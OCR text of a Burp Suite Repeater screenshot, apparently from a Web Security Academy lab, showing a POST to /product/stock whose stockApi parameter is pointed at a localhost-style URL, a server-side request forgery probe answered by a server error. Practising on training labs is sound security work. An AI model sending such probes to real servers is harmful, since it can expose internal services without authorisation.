 1 2 3 4 16:32
Burp Suite Professional v2023.6.1 - Temporary Project - licensed to ProgrammerBoy
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor JOSEPH JSON Web Tokens Settings
1 × 2 × +
Send Cancel < > Target: https://0a9800dd04ceb2e284004a5600420017.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9800dd04ceb2e284004a5600420017.web-security-academy.net
3 Cookie: session=EijMLFkiEextswa5msR8KLHd7NxMArX1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a9800dd04ceb2e284004a5600420017.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a9800dd04ceb2e284004a5600420017.web-security-academy.net
11 Content-Length: 20
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localte
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 Internal Server Error
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 3
Done 77 bytes | 198 millis